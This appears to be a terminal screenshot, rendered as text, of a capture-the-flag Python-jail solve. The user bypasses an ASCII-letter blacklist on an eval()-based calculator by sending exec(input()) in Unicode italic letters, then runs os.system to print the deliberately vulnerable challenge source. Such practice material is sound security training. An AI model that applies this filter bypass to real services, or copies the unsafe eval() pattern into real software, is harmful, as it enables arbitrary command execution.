 kali@kali: ~
文件 动作 编辑 查看 帮助
help>
┌──(kali㉿kali)-[~]
└─$ nc localhost 46249
PyCalculator
welcome to pycalculator!
Type some simple expressions and I will calculate the result for you.
>>> 𝑒𝑥𝑒𝑐(𝑖𝑛𝑝𝑢𝑡())
__import__('os').system('cat chall.py')
#! /usr/bin/env python3
def filter(s):
    table = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz"
    return any(i in table for i in s)
def welcome():
    print(r"""
PyCalculator
""")
    print("welcome to pycalculator!")
    print("Type some simple expressions and I will calculate the result for you.")
def main():
    welcome()
    while True:
        inp = input(">>> ")
        if len(inp) > 32:
            print("input too long")
            continue
        if filter(inp):
            print("oh hacker!")
            exit(1)
        else:
            try:
                res = eval(inp)
                print(res)
            except:
                print("invalid expression")
if __name__ == '__main__':
    main()
None